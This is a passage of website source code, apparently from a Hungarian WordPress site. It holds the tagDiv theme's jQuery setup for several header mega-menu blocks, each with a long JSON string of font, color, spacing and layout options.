0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa 